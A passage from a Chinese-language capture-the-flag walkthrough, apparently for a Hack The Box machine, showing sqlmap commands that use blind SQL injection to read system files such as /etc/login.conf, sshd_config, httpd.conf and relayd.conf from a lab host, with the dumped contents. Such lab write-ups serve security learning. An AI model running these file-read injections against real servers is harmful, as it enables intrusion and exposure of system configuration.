class="line">_smtpq:*:103:103:SMTP Daemon:/var/empty:/sbin/nologin</span><br><span class="line">_file:*:104:104:file privsep:/var/empty:/sbin/nologin</span><br><span class="line">_radiusd:*:105:105:RADIUS Daemon:/var/empty:/sbin/nologin</span><br><span class="line">_eigrpd:*:106:106:EIGRP Daemon:/var/empty:/sbin/nologin</span><br><span class="line">_vmd:*:107:107:VM Daemon:/var/empty:/sbin/nologin</span><br><span class="line">_tftp_proxy:*:108:108:tftp proxy daemon:/nonexistent:/sbin/nologin</span><br><span class="line">_ftp_proxy:*:109:109:ftp proxy daemon:/nonexistent:/sbin/nologin</span><br><span class="line">_sndiop:*:110:110:sndio privileged user:/var/empty:/sbin/nologin</span><br><span class="line">_syspatch:*:112:112:syspatch unprivileged user:/var/empty:/sbin/nologin</span><br><span class="line">_slaacd:*:115:115:SLAAC Daemon:/var/empty:/sbin/nologin</span><br><span class="line">nobody:*:32767:32767:Unprivileged user:/nonexistent:/sbin/nologin</span><br><span class="line">_mysql:*:502:502:MySQL Account:/nonexistent:/sbin/nologin</span><br><span class="line">lucille:*:1002:1002:,,,:/home/lucille:/bin/csh</span><br><span class="line">node:*:1003:1003::/home/node:/bin/ksh</span><br><span class="line">_dbus:*:572:572:dbus user:/nonexistent:/sbin/nologin</span><br><span class="line">_redis:*:686:686:redis account:/var/redis:/sbin/nologin</span><br><span class="line">david:*:1004:1004:,,,:/home/david:/bin/csh</span><br><span class="line">john:*:1005:1005::/home/john:/bin/csh</span><br><span class="line">ftp:*:1006:1006:FTP:/home/ftp:/sbin/nologin</span><br></pre></td></tr></table></figure>

<h2 id="etc-login-conf"><a href="#etc-login-conf" class="headerlink" title="/etc/login.conf"></a>/etc/login.conf</h2><p>根据配置文件，使用有yubikey：</p>
<figure class="highlight shell"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br><span class="line">72</span><br><span class="line">73</span><br><span class="line">74</span><br><span class="line">75</span><br><span class="line">76</span><br><span class="line">77</span><br><span class="line">78</span><br><span class="line">79</span><br><span class="line">80</span><br><span class="line">81</span><br><span class="line">82</span><br><span class="line">83</span><br><span class="line">84</span><br><span class="line">85</span><br><span class="line">86</span><br><span class="line">87</span><br><span class="line">88</span><br><span class="line">89</span><br><span class="line">90</span><br><span class="line">91</span><br><span class="line">92</span><br><span class="line">93</span><br><span class="line">94</span><br><span class="line">95</span><br><span class="line">96</span><br><span class="line">97</span><br><span class="line">98</span><br><span class="line">99</span><br><span class="line">100</span><br><span class="line">101</span><br><span class="line">102</span><br><span class="line">103</span><br><span class="line">104</span><br><span class="line">105</span><br><span class="line">106</span><br><span class="line">107</span><br><span class="line">108</span><br><span class="line">109</span><br><span class="line">110</span><br><span class="line">111</span><br><span class="line">112</span><br><span class="line">113</span><br></pre></td><td class="code"><pre><span class="line">sqlmap -u http://10.211.55.12:7777/client.php\?id\=1 --batch --string='Good news!' --technique=B --threads=10  --file-read="/etc/login.conf"</span><br><span class="line"></span><br><span class="line"><span class="meta">#</span><span class="bash"> <span class="variable">$OpenBSD</span>: login.conf,v 1.16 2020/06/23 15:45:34 naddy Exp $</span></span><br><span class="line"></span><br><span class="line"><span class="meta">#</span><span class="bash"></span></span><br><span class="line"><span class="meta">#</span><span class="bash"> Sample login.conf file.  See login.conf(5) <span class="keyword">for</span> details.</span></span><br><span class="line"><span class="meta">#</span><span class="bash"></span></span><br><span class="line"></span><br><span class="line"><span class="meta">#</span><span class="bash"></span></span><br><span class="line"><span class="meta">#</span><span class="bash"> Standard authentication styles:</span></span><br><span class="line"><span class="meta">#</span><span class="bash"></span></span><br><span class="line"><span class="meta">#</span><span class="bash"> passwd	Use only the <span class="built_in">local</span> password file</span></span><br><span class="line"><span class="meta">#</span><span class="bash"> chpass	Do not authenticate, but change user<span class="string">'s password (change</span></span></span><br><span class="line"><span class="meta">#</span><span class="bash">		the YP password <span class="keyword">if</span> the user has one, <span class="keyword">else</span> change the</span></span><br><span class="line"><span class="meta">#</span><span class="bash">		<span class="built_in">local</span> password)</span></span><br><span class="line"><span class="meta">#</span><span class="bash"> lchpass	Do not login; change user<span class="string">'s local password instead</span></span></span><br><span class="line"><span class="meta">#</span><span class="bash"> radius	Use radius authentication</span></span><br><span class="line"><span class="meta">#</span><span class="bash"> reject	Use rejected authentication</span></span><br><span class="line"><span class="meta">#</span><span class="bash"> skey		Use S/Key authentication</span></span><br><span class="line"><span class="meta">#</span><span class="bash"> activ		ActivCard X9.9 token authentication</span></span><br><span class="line"><span class="meta">#</span><span class="bash"> crypto	CRYPTOCard X9.9 token authentication</span></span><br><span class="line"><span class="meta">#</span><span class="bash"> snk		Digital Pathways SecureNet Key authentication</span></span><br><span class="line"><span class="meta">#</span><span class="bash"> tis		TIS Firewall Toolkit authentication</span></span><br><span class="line"><span class="meta">#</span><span class="bash"> token		Generic X9.9 token authentication</span></span><br><span class="line"><span class="meta">#</span><span class="bash"> yubikey	YubiKey authentication</span></span><br><span class="line"><span class="meta">#</span><span class="bash"></span></span><br><span class="line"></span><br><span class="line"><span class="meta">#</span><span class="bash"> Default allowed authentication styles</span></span><br><span class="line">auth-defaults:auth=passwd,skey:</span><br><span class="line"></span><br><span class="line"><span class="meta">#</span><span class="bash"> Default allowed authentication styles <span class="keyword">for</span> authentication <span class="built_in">type</span> ftp</span></span><br><span class="line">auth-ftp-defaults:auth-ftp=passwd:</span><br><span class="line"></span><br><span class="line"><span class="meta">#</span><span class="bash"></span></span><br><span class="line"><span class="meta">#</span><span class="bash"> The default values</span></span><br><span class="line"><span class="meta">#</span><span class="bash"> To alter the default authentication types change the line:</span></span><br><span class="line"><span class="meta">#</span><span class="bash">	:tc=auth-defaults:\</span></span><br><span class="line"><span class="meta">#</span><span class="bash"> to <span class="built_in">read</span> something like: (enables passwd, <span class="string">"myauth"</span>, and activ)</span></span><br><span class="line"><span class="meta">#</span><span class="bash">	:auth=passwd,myauth,activ:\</span></span><br><span class="line"><span class="meta">#</span><span class="bash"> Any value changed <span class="keyword">in</span> the daemon class should be reset <span class="keyword">in</span> default</span></span><br><span class="line"><span class="meta">#</span><span class="bash"> class.</span></span><br><span class="line"><span class="meta">#</span><span class="bash"></span></span><br><span class="line">default:\</span><br><span class="line">	:path=/usr/bin /bin /usr/sbin /sbin /usr/X11R6/bin /usr/local/bin /usr/local/sbin:\</span><br><span class="line">	:umask=022:\</span><br><span class="line">	:datasize-max=768M:\</span><br><span class="line">	:datasize-cur=768M:\</span><br><span class="line">	:maxproc-max=256:\</span><br><span class="line">	:maxproc-cur=128:\</span><br><span class="line">	:openfiles-max=102400:\</span><br><span class="line">	:openfiles-cur=102400:\</span><br><span class="line">	:stacksize-cur=4M:\</span><br><span class="line">	:localcipher=blowfish,a:\</span><br><span class="line">	:tc=auth-defaults:\</span><br><span class="line">	:tc=auth-ftp-defaults:</span><br><span class="line"></span><br><span class="line"><span class="meta">#</span><span class="bash"></span></span><br><span class="line"><span class="meta">#</span><span class="bash"> Settings used by /etc/rc and root</span></span><br><span class="line"><span class="meta">#</span><span class="bash"> This must be <span class="built_in">set</span> properly <span class="keyword">for</span> daemons started as root by inetd as well.</span></span><br><span class="line"><span class="meta">#</span><span class="bash"> Be sure to reset these values to system defaults <span class="keyword">in</span> the default class!</span></span><br><span class="line"><span class="meta">#</span><span class="bash"></span></span><br><span class="line">daemon:\</span><br><span class="line">	:ignorenologin:\</span><br><span class="line">	:datasize=infinity:\</span><br><span class="line">	:maxproc=infinity:\</span><br><span class="line">	:openfiles-max=102400:\</span><br><span class="line">	:openfiles-cur=102400:\</span><br><span class="line">	:stacksize-cur=8M:\</span><br><span class="line">	:auth-ssh=yubikey:\</span><br><span class="line">	:auth-su=reject:\</span><br><span class="line">	:tc=default:</span><br><span class="line"></span><br><span class="line"><span class="meta">#</span><span class="bash"></span></span><br><span class="line"><span class="meta">#</span><span class="bash"> Staff have fewer restrictions and can login even when nologins are <span class="built_in">set</span>.</span></span><br><span class="line"><span class="meta">#</span><span class="bash"></span></span><br><span class="line">staff:\</span><br><span class="line">	:datasize-cur=1536M:\</span><br><span class="line">	:datasize-max=infinity:\</span><br><span class="line">	:maxproc-max=512:\</span><br><span class="line">	:maxproc-cur=256:\</span><br><span class="line">	:ignorenologin:\</span><br><span class="line">	:requirehome@:\</span><br><span class="line">	:tc=default:</span><br><span class="line"></span><br><span class="line"><span class="meta">#</span><span class="bash"></span></span><br><span class="line"><span class="meta">#</span><span class="bash"> Authpf accounts get a special motd and shell</span></span><br><span class="line"><span class="meta">#</span><span class="bash"></span></span><br><span class="line">authpf:\</span><br><span class="line">	:welcome=/etc/motd.authpf:\</span><br><span class="line">	:shell=/usr/sbin/authpf:\</span><br><span class="line">	:tc=default:</span><br><span class="line"></span><br><span class="line"><span class="meta">#</span><span class="bash"></span></span><br><span class="line"><span class="meta">#</span><span class="bash"> Building ports with DPB uses raised limits</span></span><br><span class="line"><span class="meta">#</span><span class="bash"></span></span><br><span class="line">pbuild:\</span><br><span class="line">	:datasize-max=infinity:\</span><br><span class="line">	:datasize-cur=8192M:\</span><br><span class="line">	:maxproc-max=1024:\</span><br><span class="line">	:maxproc-cur=384:\</span><br><span class="line">	:priority=5:\</span><br><span class="line">	:tc=default:</span><br><span class="line"></span><br><span class="line"><span class="meta">#</span><span class="bash"></span></span><br><span class="line"><span class="meta">#</span><span class="bash"> Override resource limits <span class="keyword">for</span> certain daemons started by rc.d(8)</span></span><br><span class="line"><span class="meta">#</span><span class="bash"></span></span><br><span class="line">bgpd:\</span><br><span class="line">	:openfiles=512:\</span><br><span class="line">	:tc=daemon:</span><br><span class="line"></span><br><span class="line">unbound:\</span><br><span class="line">	:openfiles=512:\</span><br><span class="line">	:tc=daemon:</span><br></pre></td></tr></table></figure>

<h2 id="etc-ssh-sshd-config"><a href="#etc-ssh-sshd-config" class="headerlink" title="/etc/ssh/sshd_config"></a>/etc/ssh/sshd_config</h2><p>root需要公钥和密码，非root需要密码</p>
<figure class="highlight shell"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br><span class="line">72</span><br><span class="line">73</span><br><span class="line">74</span><br><span class="line">75</span><br><span class="line">76</span><br><span class="line">77</span><br><span class="line">78</span><br><span class="line">79</span><br><span class="line">80</span><br><span class="line">81</span><br><span class="line">82</span><br><span class="line">83</span><br><span class="line">84</span><br><span class="line">85</span><br><span class="line">86</span><br><span class="line">87</span><br><span class="line">88</span><br><span class="line">89</span><br><span class="line">90</span><br><span class="line">91</span><br><span class="line">92</span><br><span class="line">93</span><br><span class="line">94</span><br><span class="line">95</span><br><span class="line">96</span><br><span class="line">97</span><br><span class="line">98</span><br><span class="line">99</span><br><span class="line">100</span><br></pre></td><td class="code"><pre><span class="line">sqlmap -u http://10.211.55.12:7777/client.php\?id\=1 --batch --string='Good news!' --technique=B --threads=10  --file-read="/etc/ssh/sshd_config"</span><br><span class="line"></span><br><span class="line"><span class="meta">#</span><span class="bash">	<span class="variable">$OpenBSD</span>: sshd_config,v 1.103 2018/04/09 20:41:22 tj Exp $</span></span><br><span class="line"></span><br><span class="line"><span class="meta">#</span><span class="bash"> This is the sshd server system-wide configuration file.  See</span></span><br><span class="line"><span class="meta">#</span><span class="bash"> sshd_config(5) <span class="keyword">for</span> more information.</span></span><br><span class="line"></span><br><span class="line"><span class="meta">#</span><span class="bash"> The strategy used <span class="keyword">for</span> options <span class="keyword">in</span> the default sshd_config shipped with</span></span><br><span class="line"><span class="meta">#</span><span class="bash"> OpenSSH is to specify options with their default value <span class="built_in">where</span></span></span><br><span class="line"><span class="meta">#</span><span class="bash"> possible, but leave them commented.  Uncommented options override the</span></span><br><span class="line"><span class="meta">#</span><span class="bash"> default value.</span></span><br><span class="line"></span><br><span class="line"><span class="meta">#</span><span class="bash">Port 22</span></span><br><span class="line"><span class="meta">#</span><span class="bash">AddressFamily any</span></span><br><span class="line"><span class="meta">#</span><span class="bash">ListenAddress 0.0.0.0</span></span><br><span class="line"><span class="meta">#</span><span class="bash">ListenAddress ::</span></span><br><span class="line"></span><br><span class="line"><span class="meta">#</span><span class="bash">HostKey /etc/ssh/ssh_host_rsa_key</span></span><br><span class="line"><span class="meta">#</span><span class="bash">HostKey /etc/ssh/ssh_host_ecdsa_key</span></span><br><span class="line"><span class="meta">#</span><span class="bash">HostKey /etc/ssh/ssh_host_ed25519_key</span></span><br><span class="line"></span><br><span class="line"><span class="meta">#</span><span class="bash"> Ciphers and keying</span></span><br><span class="line"><span class="meta">#</span><span class="bash">RekeyLimit default none</span></span><br><span class="line"></span><br><span class="line"><span class="meta">#</span><span class="bash"> Logging</span></span><br><span class="line"><span class="meta">#</span><span class="bash">SyslogFacility AUTH</span></span><br><span class="line"><span class="meta">#</span><span class="bash">LogLevel INFO</span></span><br><span class="line"></span><br><span class="line"><span class="meta">#</span><span class="bash"> Authentication:</span></span><br><span class="line"></span><br><span class="line"><span class="meta">#</span><span class="bash">LoginGraceTime 2m</span></span><br><span class="line">PermitRootLogin yes</span><br><span class="line"><span class="meta">#</span><span class="bash">StrictModes yes</span></span><br><span class="line"><span class="meta">#</span><span class="bash">MaxAuthTries 6</span></span><br><span class="line"><span class="meta">#</span><span class="bash">MaxSessions 10</span></span><br><span class="line"></span><br><span class="line"><span class="meta">#</span><span class="bash">PubkeyAuthentication yes</span></span><br><span class="line"></span><br><span class="line"><span class="meta">#</span><span class="bash"> The default is to check both .ssh/authorized_keys and .ssh/authorized_keys2</span></span><br><span class="line"><span class="meta">#</span><span class="bash"> but this is overridden so installations will only check .ssh/authorized_keys</span></span><br><span class="line">AuthorizedKeysFile	.ssh/authorized_keys</span><br><span class="line"></span><br><span class="line"><span class="meta">#</span><span class="bash">AuthorizedPrincipalsFile none</span></span><br><span class="line"></span><br><span class="line"><span class="meta">#</span><span class="bash">AuthorizedKeysCommand none</span></span><br><span class="line"><span class="meta">#</span><span class="bash">AuthorizedKeysCommandUser nobody</span></span><br><span class="line"></span><br><span class="line"><span class="meta">#</span><span class="bash"> For this to work you will also need host keys <span class="keyword">in</span> /etc/ssh/ssh_known_hosts</span></span><br><span class="line"><span class="meta">#</span><span class="bash">HostbasedAuthentication no</span></span><br><span class="line"><span class="meta">#</span><span class="bash"> Change to yes <span class="keyword">if</span> you don<span class="string">'t trust ~/.ssh/known_hosts for</span></span></span><br><span class="line"><span class="meta">#</span><span class="bash"> HostbasedAuthentication</span></span><br><span class="line"><span class="meta">#</span><span class="bash">IgnoreUserKnownHosts no</span></span><br><span class="line"><span class="meta">#</span><span class="bash"> Don<span class="string">'t read the user'</span>s ~/.rhosts and ~/.shosts files</span></span><br><span class="line"><span class="meta">#</span><span class="bash">IgnoreRhosts yes</span></span><br><span class="line"></span><br><span class="line"><span class="meta">#</span><span class="bash"> To <span class="built_in">disable</span> tunneled clear text passwords, change to no here!</span></span><br><span class="line"><span class="meta">#</span><span class="bash">PasswordAuthentication yes</span></span><br><span class="line"><span class="meta">#</span><span class="bash">PermitEmptyPasswords no</span></span><br><span class="line"></span><br><span class="line"><span class="meta">#</span><span class="bash"> Change to no to <span class="built_in">disable</span> s/key passwords</span></span><br><span class="line"><span class="meta">#</span><span class="bash">ChallengeResponseAuthentication yes</span></span><br><span class="line"></span><br><span class="line"><span class="meta">#</span><span class="bash">AllowAgentForwarding yes</span></span><br><span class="line"><span class="meta">#</span><span class="bash">AllowTcpForwarding yes</span></span><br><span class="line"><span class="meta">#</span><span class="bash">GatewayPorts no</span></span><br><span class="line"><span class="meta">#</span><span class="bash">X11Forwarding no</span></span><br><span class="line"><span class="meta">#</span><span class="bash">X11DisplayOffset 10</span></span><br><span class="line"><span class="meta">#</span><span class="bash">X11UseLocalhost yes</span></span><br><span class="line"><span class="meta">#</span><span class="bash">PermitTTY yes</span></span><br><span class="line"><span class="meta">#</span><span class="bash">PrintMotd yes</span></span><br><span class="line"><span class="meta">#</span><span class="bash">PrintLastLog yes</span></span><br><span class="line"><span class="meta">#</span><span class="bash">TCPKeepAlive yes</span></span><br><span class="line"><span class="meta">#</span><span class="bash">PermitUserEnvironment no</span></span><br><span class="line"><span class="meta">#</span><span class="bash">Compression delayed</span></span><br><span class="line"><span class="meta">#</span><span class="bash">ClientAliveInterval 0</span></span><br><span class="line"><span class="meta">#</span><span class="bash">ClientAliveCountMax 3</span></span><br><span class="line"><span class="meta">#</span><span class="bash">UseDNS no</span></span><br><span class="line"><span class="meta">#</span><span class="bash">PidFile /var/run/sshd.pid</span></span><br><span class="line"><span class="meta">#</span><span class="bash">MaxStartups 10:30:100</span></span><br><span class="line"><span class="meta">#</span><span class="bash">PermitTunnel no</span></span><br><span class="line"><span class="meta">#</span><span class="bash">ChrootDirectory none</span></span><br><span class="line"><span class="meta">#</span><span class="bash">VersionAddendum none</span></span><br><span class="line"></span><br><span class="line"><span class="meta">#</span><span class="bash"> no default banner path</span></span><br><span class="line"><span class="meta">#</span><span class="bash">Banner none</span></span><br><span class="line"></span><br><span class="line"><span class="meta">#</span><span class="bash"> override default of no subsystems</span></span><br><span class="line">Subsystem	sftp	/usr/libexec/sftp-server</span><br><span class="line"></span><br><span class="line"><span class="meta">#</span><span class="bash"> Example of overriding settings on a per-user basis</span></span><br><span class="line"><span class="meta">#</span><span class="bash">Match User anoncvs</span></span><br><span class="line"><span class="meta">#</span><span class="bash">	X11Forwarding no</span></span><br><span class="line"><span class="meta">#</span><span class="bash">	AllowTcpForwarding no</span></span><br><span class="line"><span class="meta">#</span><span class="bash">	PermitTTY no</span></span><br><span class="line"><span class="meta">#</span><span class="bash">	ForceCommand cvs server</span></span><br><span class="line"></span><br><span class="line">Match User root</span><br><span class="line">	AuthenticationMethods publickey,password</span><br><span class="line">Match User *,!root</span><br><span class="line">	AuthenticationMethods password</span><br></pre></td></tr></table></figure>

<h2 id="etc-httpd-conf"><a href="#etc-httpd-conf" class="headerlink" title="/etc/httpd.conf"></a>/etc/httpd.conf</h2><p>根据配置文件，除了chat和employees还有其他的：</p>
<figure class="highlight shell"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br></pre></td><td class="code"><pre><span class="line">sqlmap -u http://10.211.55.12:7777/client.php\?id\=1 --batch --string='Good news!' --technique=B --threads=10  --file-read="/etc/httpd.conf"</span><br><span class="line"></span><br><span class="line"><span class="meta">#</span><span class="bash"> <span class="variable">$OpenBSD</span>: httpd.conf,v 1.20 2018/06/13 15:08:24 reyk Exp $</span></span><br><span class="line"></span><br><span class="line"></span><br><span class="line">types &#123;</span><br><span class="line">    include "/usr/share/misc/mime.types"</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line">server "0.0.0.0" &#123;</span><br><span class="line">        no log</span><br><span class="line">        listen on lo0 port 8000</span><br><span class="line"></span><br><span class="line">        root "/htdocs"</span><br><span class="line">        directory index index.php</span><br><span class="line"></span><br><span class="line">        location "*.php*" &#123;</span><br><span class="line">                fastcgi socket "/run/php-fpm.sock"</span><br><span class="line">        &#125;</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line">server "employees" &#123;</span><br><span class="line">        no log</span><br><span class="line">        listen on lo0 port 8001</span><br><span class="line"></span><br><span class="line">        root "/htdocs_employees"</span><br><span class="line">        directory index index.php</span><br><span class="line"></span><br><span class="line">        location "*.php*" &#123;</span><br><span class="line">                fastcgi socket "/run/php-fpm.sock"</span><br><span class="line">        &#125;</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line">server "chat" &#123;</span><br><span class="line">        no log</span><br><span class="line">        listen on lo0 port 8002</span><br><span class="line"></span><br><span class="line">        root "/htdocs_chat"</span><br><span class="line">        directory index index.html</span><br><span class="line"></span><br><span class="line">        location match "^/home$" &#123;</span><br><span class="line">            request rewrite "/index.html"</span><br><span class="line">        &#125;</span><br><span class="line">        location match "^/login$" &#123;</span><br><span class="line">            request rewrite "/index.html"</span><br><span class="line">        &#125;</span><br><span class="line">        location match "^/chat$" &#123;</span><br><span class="line">            request rewrite "/index.html"</span><br><span class="line">        &#125;</span><br><span class="line">        location match "^/favicon.ico$" &#123;</span><br><span class="line">            request rewrite "/images/cross.png"</span><br><span class="line">        &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<h2 id="etc-relayd-conf"><a href="#etc-relayd-conf" class="headerlink" title="/etc/relayd.conf"></a>/etc/relayd.conf</h2><p>得到crossfit-club.htb，加hosts：</p>
<figure class="highlight shell"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br></pre></td><td class="code"><pre><span class="line">sqlmap -u http://10.211.55.12:7777/client.php\?id\=1 --batch --string='Good news!' --technique=B --threads=10  --file-read="/etc/relayd.conf"</span><br><span class="line"></span><br><span class="line">table&lt;1&gt;&#123;127.0.0.1&#125;</span><br><span class="line">table&lt;2&gt;&#123;127.0.0.1&#125;</span><br><span class="line">table&lt;3&gt;&#123;127.0.0.1&#125;</span><br><span class="line">table&lt;4&gt;&#123;127.0.0.1&#125;</span><br><span class="line">http protocol web&#123;</span><br><span class="line">        pass request quick header "Host" value "*crossfit-club.htb" forward to &lt;3&gt;</span><br><span class="line">        pass request quick header "Host" value "*employees.crossfit.htb" forward to &lt;2&gt;</span><br><span class="line">        match request path "/*" forward to &lt;1&gt;</span><br><span class="line">        match request path "/ws*" forward to &lt;4&gt;</span><br><span class="line">        http websockets</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line">table&lt;5&gt;&#123;127.0.0.1&#125;</span><br><span class="line">table&lt;6&gt;&#123;127.0.0.1 127.0.0.2 127.0.0.3 127.0.0.4&#125;</span><br><span class="line">http protocol portal&#123;</span><br><span class="line">        pass request quick path "/" forward to &lt;5&gt;</span><br><span class="line">        pass request quick path "/index.html" forward to &lt;5&gt;</span><br><span class="line">        pass request quick path "/home" forward to &lt;5&gt;</span><br><span class="line">        pass request quick path "/login" forward to &lt;5&gt;</span><br><span class="line">        pass request quick path "/chat" forward to &lt;5&gt;</span><br><span class="line">        pass request quick path "/js/*" forward to &lt;5&gt;</span><br><span class="line">        pass request quick path "/css/*" forward to &lt;5&gt;</span><br><span class="line">        pass request quick path "/fonts/*" forward to &lt;5&gt;</span><br><span class="line">        pass request quick path "/images/*" forward to &lt;5&gt;</span><br><span class="line">        pass request quick path "/favicon.ico" forward to &lt;5&gt;</span><br><span class="line">        pass forward to &lt;6&gt;</span><br><span class="line">        http websockets</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line">relay web&#123;</span><br><span class="line">        listen on "0.0.0.0" port 80</span><br><span class="line">        protocol web</span><br><span class="line">        forward to &lt;1&gt; port 8000</span><br><span class="line">        forward to &lt;2&gt; port 8001</span><br><span class="line">        forward to &lt;3&gt; port 9999</span><br><span class="line">        forward to &lt;4&gt; port 4419</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line">relay portal&#123;</span><br><span class="line">        listen on 127.0.0.1 port 9999</span><br><span class="line">        protocol portal</span><br><span class="line">        forward to &lt;5&gt; port 8002</span><br><span class="line">        forward to &lt;6&gt; port 5000 mode source-hash</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<h1 id="crossfit-club-htb"><a href="#crossfit-club-htb" class="headerlink" title="crossfit-club.htb"></a>crossfit-club.htb</h1><p>另一个需要登录的：</p>
<figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051112.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>

<h2 id="api-enum"><a href="#api-enum" class="headerlink" title="api enum"></a>api enum</h2><p>查看流量发现/api/auth，那就枚举其他api：</p>
<figure class="image-bubble">
                <div class="img-lightbox">
                    <div class="overlay"></div>
                    <img src="https://raw.githubusercontent.com/zjicmDarkWing/images2021/master/2021051113.jpg" alt="" title="">
                </div>
                <div class="image-caption"></div>
            </figure>

